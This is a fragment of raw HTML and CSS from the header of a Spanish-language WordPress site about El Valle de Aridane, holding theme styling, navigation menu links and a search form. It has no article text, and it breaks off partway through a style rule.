.td-pulldown-filter-list{left:-20px}.tdi_23 .tdb-menu .tdb-normal-menu ul,.tdi_23 .td-pulldown-filter-list,.tdi_23 .td-pulldown-filter-list .sub-menu{padding:15px 20px;background-color:var(--reel-news-light-grey);box-shadow:none}.tdi_23 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_23 .td-pulldown-filter-list li a{margin-bottom:4px;font-family:Montserrat!important;font-size:13px!important;line-height:1.2!important;font-weight:700!important}.tdi_23 .tdb-menu .tdb-normal-menu ul .tdb-menu-item:last-child>a,.tdi_23 .td-pulldown-filter-list li:last-child a{margin-bottom:0}.tdi_23 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_23 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 0}.tdi_23 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_23 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_23 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_23 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_23 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:#ffffff}.tdi_23 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_23 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_23 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_23 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#ffffff}.tdi_23:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_23 .tdb-mega-menu .sub-menu>li{max-width:1192px!important}.tdi_23 .tdb-mega-menu-page>.sub-menu>li{padding:30px 25px}.tdi_23 .tdb-menu .tdb-mega-menu .sub-menu>li{background-color:rgba(229,228,226,0.85);border-width:0px;box-shadow:none}@media (max-width:1018px){.tdb_header_menu .td-pulldown-filter-list{left:auto;right:-15px}}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (max-width:1018px){.tdi_23 .td-pulldown-filter-list{left:auto;right:-20px}}@media (min-width:1019px) and (max-width:1140px){.tdi_23 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_23 .td-subcat-more .tdb-menu-more-subicon{font-size:17px;margin-left:3px}.tdi_23 .tdb-menu>li>a,.tdi_23 .td-subcat-more,.tdi_23 .td-subcat-more>.tdb-menu-item-text{font-size:15px!important;line-height:68px!important}.tdi_23 .tdb-menu>.tdb-normal-menu>ul,.tdi_23 .td-pulldown-filter-list{left:-15px}.tdi_23 .tdb-menu .tdb-normal-menu ul,.tdi_23 .td-pulldown-filter-list,.tdi_23 .td-pulldown-filter-list .sub-menu{padding:10px 15px}.tdi_23 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_23 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:4px 0}.tdi_23 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_23 .td-pulldown-filter-list li a{font-size:12px!important}.tdi_23 .tdb-mega-menu-page>.sub-menu>li{padding:25px 20px}@media (max-width:1018px){.tdi_23 .td-pulldown-filter-list{left:auto;right:-15px}}}@media (min-width:768px) and (max-width:1018px){.tdi_23 .tdb-menu>li{margin-right:20px}.tdi_23 .tdb-menu>li:last-child{margin-right:0}.tdi_23 .tdb-menu-items-dropdown{margin-left:20px}.tdi_23 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_23 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_23 .td-subcat-more .tdb-menu-more-subicon{font-size:16px;margin-left:1px}.tdi_23 .tdb-menu>li>a,.tdi_23 .td-subcat-more,.tdi_23 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important;line-height:58px!important}.tdi_23 .tdb-menu>.tdb-normal-menu>ul,.tdi_23 .td-pulldown-filter-list{left:-12px}.tdi_23 .tdb-menu .tdb-normal-menu ul,.tdi_23 .td-pulldown-filter-list,.tdi_23 .td-pulldown-filter-list .sub-menu{padding:7px 12px}.tdi_23 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_23 .td-pulldown-filter-list li a{margin-bottom:1px;font-size:11px!important}.tdi_23 .tdb-menu .tdb-normal-menu ul .tdb-menu-item:last-child>a,.tdi_23 .td-pulldown-filter-list li:last-child a{margin-bottom:0}.tdi_23 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_23 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:3px 0}.tdi_23 .tdb-mega-menu-page>.sub-menu>li{padding:20px 15px}@media (max-width:1018px){.tdi_23 .td-pulldown-filter-list{left:auto;right:-12px}}}</style>
<style>.tdi_23 .tdb-menu>li.current-menu-item>a,.tdi_23 .tdb-menu>li.current-menu-ancestor>a,.tdi_23 .tdb-menu>li.current-category-ancestor>a,.tdi_23 .tdb-menu>li.current-page-ancestor>a,.tdi_23 .tdb-menu>li:hover>a,.tdi_23 .tdb-menu>li.tdb-hover>a,.tdi_23 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--reel-news-accent)}.tdi_23 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_23 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_23 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_23 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_23 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_23 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_23 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_23 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_23 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_23 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_23 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_23 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_23 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--reel-news-accent)}.tdi_23 .tdb-menu>li>a:after,.tdi_23 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}.tdi_23 .tdb-menu>li.current-menu-item>a:after,.tdi_23 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_23 .tdb-menu>li.current-category-ancestor>a:after,.tdi_23 .tdb-menu>li.current-page-ancestor>a:after,.tdi_23 .tdb-menu>li:hover>a:after,.tdi_23 .tdb-menu>li.tdb-hover>a:after,.tdi_23 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}</style>
<style>.tdi_23 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_23 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_23 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_23 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_23 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_23 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:var(--reel-news-white)}.tdi_23 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_23 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_23 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_23 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_23 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_23 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_23 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_23 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_23 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_23 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_23 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_23 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:var(--reel-news-white)}</style><div id=tdi_23 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-menu-principal-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-post tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-665"><a href="https://www.elvalledearidane.com/puertos-naos-y-la-bombilla-10-meses-ya-de-evacuacion-y-un-futuro-incierto/"><div class="tdb-menu-item-text">Quiénes somos</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-315"><a href="https://www.elvalledearidane.com/category/proyecto-solidario/"><div class="tdb-menu-item-text">Proyecto solidario</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-314"><a href="https://www.elvalledearidane.com/category/el-valle/"><div class="tdb-menu-item-text">El Valle</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-272"><a href="https://www.elvalledearidane.com/category/el-libro/"><div class="tdb-menu-item-text">El libro</div></a></li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><span class="tdb-menu-item-text">More</span><i class="tdb-menu-more-subicon td-icon-down tdb-main-sub-menu-icon"></i><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div><div class="vc_column tdi_27  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_27{vertical-align:baseline}.tdi_27>.wpb_wrapper,.tdi_27>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_27>.wpb_wrapper>.tdc-elements{width:100%}.tdi_27>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_27>.wpb_wrapper{width:100%;height:100%}div.tdi_27{width:auto!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_search tdi_28 tdb-header-search-trigger-enabled td-pb-border-top td-reel-news-header-search td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_28" >
<style>.tdi_28{margin-top:1px!important}</style>
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_28 .tdb-head-search-btn i{font-size:19px;width:45.6px;height:45.6px;line-height:45.6px;color:var(--reel-news-black-transparent)}.tdi_28 .tdb-head-search-btn svg{width:19px}.tdi_28 .tdb-search-icon-svg{width:45.6px;height:45.6px}.tdi_28 .tdb-search-txt{top:0px}.tdi_28 .tdb-drop-down-search{top:calc(100% + 16px)}.tdi_28 .tdb-head-search-btn:after{bottom:-16px;border-bottom-color:rgba(0,0,0,0)}.tdi_28 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:1192px}.tdi_28 .tdb-search-form{padding:30px 25px;border-width:0px}body .tdi_28 .tdb-drop-down-search-inner,.tdi_28 .tdb-search-form,.tdi_28 .tdb-aj-search{margin:0 auto}.tdi_28 .tdb-head-search-form-input,.tdi_28 .tdb-head-search-placeholder{padding:12px 17px 14px}.tdi_28 .tdb-search-form-inner:after{border-width:0 0 1px;border-color:var(--reel-news-dark-gray)}.tdi_28 .tdb-head-search-form-btn-icon{top:0px}.tdi_28 .tdb-head-search-form-btn{padding:12px 17px 14px;border-width:0 0 0 1px;border-style:solid;border-color:#000;background-color:rgba(0,0,0,0);border-color:var(--reel-news-dark-gray);font-family:Montserrat!important;font-size:13px!important;line-height:1.2!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:1.5px!important}.tdi_28 .result-msg{text-align:center}.tdi_28 .tdb-drop-down-search-inner{background-color:var(--reel-news-black-transparent);box-shadow:none}.tdi_28 .tdb-head-search-btn svg,.tdi_28 .tdb-head-search-btn svg *{fill:var(--reel-news-black-transparent)}.tdi_28 .tdb-search-form:before{background-color:rgba(0,0,0,0)}.tdi_28 .tdb-head-search-form-input{color:var(--reel-news-white);font-family:Montserrat!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important}.tdi_28 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 var(--reel-news-white)}.tdi_28 .tdb-search-form-inner{background-color:rgba(0,0,0,0)}.tdi_28 .tdb-head-search-form-btn:hover{background-color:var(--reel-news-red)}.tdi_28 .td_module_wrap{width:100%;float:left;padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px}.tdi_28 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_28 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_28 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_28 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_28 .td-module-container{border-color:#eaeaea;flex-direction:row}.tdi_28 .entry-thumb{background-position:center 50%}.tdi_28 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_28 .td-image-container,.ie11 .tdi_28 .td-image-container{flex:0 0 auto}.ie10 .tdi_28 .td-module-meta-info,.ie11 .tdi_28 .td-module-meta-info{flex:1}.tdi_28 .td-post-vid-time{display:block}.tdi_28 .td-module-meta-info{padding:2px 0 0 15px;border-color:#eaeaea}.tdi_28 .entry-title{margin:0 0 5px}.tdi_28 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_28 .td-post-category:not(.td-post-extra-category){display:none}.tdi_28 .td-read-more{display:none}.tdi_28 .td-author-date{display:inline}.tdi_28 .td-post-author-name{display:none}.tdi_28 .entry-review-stars{display:none}.tdi_28 .td-icon-star,.tdi_28 .td-icon-star-empty,.tdi_28 .td-icon-star-half{font-size:15px}.tdi_28 .td-module-comments{display:none}.tdi_28 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_28 .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:1019px) and (max-width:1140px){.tdi_28 .tdb-head-search-btn i{font-size:17px;width:40.8px;height:40.8px;line-height:40.8px}.tdi_28 .tdb-head-search-btn svg{width:17px}.tdi_28 .tdb-search-icon-svg{width:40.8px;height:40.8px}.tdi_28 .tdb-drop-down-search{top:calc(100% + 13px)}.tdi_28 .tdb-head-search-btn:after{bottom:-13px}.tdi_28 .tdb-search-form{padding:25px 20px}.tdi_28 .tdb-head-search-form-input,.tdi_28 .tdb-head-search-placeholder{padding:10px 15px 12px}.tdi_28 .tdb-head-search-form-btn{padding:10px 15px 12px;font-size:12px!important}.tdi_28 .tdb-head-search-form-input{font-size:12px!important}.tdi_28 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_28 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_28 .td_module_wrap .td-module-container:before{display:block!important}.tdi_28 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_28 .td-module-container:before{bottom:-10px}}@media (min-width:768px) and (max-width:1018px){.tdi_28 .tdb-head-search-btn i{font-size:15px;width:36px;height:36px;line-height:36px}.tdi_28 .tdb-head-search-btn svg{width:15px}.tdi_28 .tdb-search-icon-svg{width:36px;height:36px}.tdi_28 .tdb-drop-down-search{top:calc(100% + 10px)}.tdi_28 .tdb-head-search-btn:after{bottom:-10px}.tdi_28 .tdb-search-form{padding:20px 15px}.tdi_28 .tdb-head-search-form-input,.tdi_28 .tdb-head-search-placeholder{padding:8px 13px 10px}.tdi_28 .tdb-head-search-form-btn{padding:8px 13px 10px;font-size:11px!important}.tdi_28 .tdb-head-search-form-input{font-size:11px!important}.tdi_28 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_28 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_28 .td_module_wrap .td-module-container:before{display:block!important}.tdi_28 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_28 .td-module-container:before{bottom:-10px}}@media (max-width:767px){.tdi_28 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_28 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_28 .td_module_wrap .td-module-container:before{display:block!important}.tdi_28 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_28 .td-module-container:before{bottom:-10px}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.elvalledearidane.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Buscar</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-search"></i></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_29" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_30  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_30,.tdi_30 .tdc-columns{min-height:0}.tdi_30,.tdi_30 .tdc-columns{display:block}.tdi_30 .tdc-columns{width:100%}.tdi_30:before,.tdi_30:after{display:table}@media (min-width:768px){.tdi_30{margin-left:-0px;margin-right:-0px}.tdi_30 .tdc-row-video-background-error,.tdi_30>.vc_column,.tdi_30>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}@media (min-width:767px){.tdi_30.tdc-row-content-vert-center,.tdi_30.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_30.tdc-row-content-vert-bottom,.tdi_30.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_30.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_30.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_30{position:relative}.tdi_30 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_30{padding-top:10px!important;padding-bottom:10px!important}}</style>
<div class="tdi_29_rand_style td-element-style" ><style>.tdi_29_rand_style{background-color:#211915!important}</style></div><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_32{vertical-align:baseline}.tdi_32>.wpb_wrapper,.tdi_32>.wpb_wrapper>.tdc-elements{display:block}.tdi_32>.wpb_wrapper>.tdc-elements{width:100%}.tdi_32>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_32>.wpb_wrapper{width:auto;height:auto}.tdi_32{width:80%!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_horiz_menu tdi_33 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_33"  style=" z-index: 999;">
<style>@media (min-width:768px) and (max-width:1018px){.tdi_33{display:none!important}}</style>
<style>.tdb_mobile_horiz_menu{margin-bottom:0;clear:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{width:100%}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{display:block;width:100%;overflow-x:auto;overflow-y:hidden;font-size:0;white-space:nowrap}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu>li{position:static;display:inline-block;float:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{left:0;width:100%;z-index:-1}.tdb-horiz-menu{display:table;margin:0}.tdb-horiz-menu,.tdb-horiz-menu ul{list-style-type:none}.tdb-horiz-menu ul,.tdb-horiz-menu li{line-height:1}.tdb-horiz-menu li{margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb-horiz-menu li.current-menu-item>a,.tdb-horiz-menu li.current-menu-ancestor>a,.tdb-horiz-menu li.current-category-ancestor>a,.tdb-horiz-menu li.current-page-ancestor>a,.tdb-horiz-menu li:hover>a,.tdb-horiz-menu li.tdb-hover>a{color:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-menu-ancestor>a 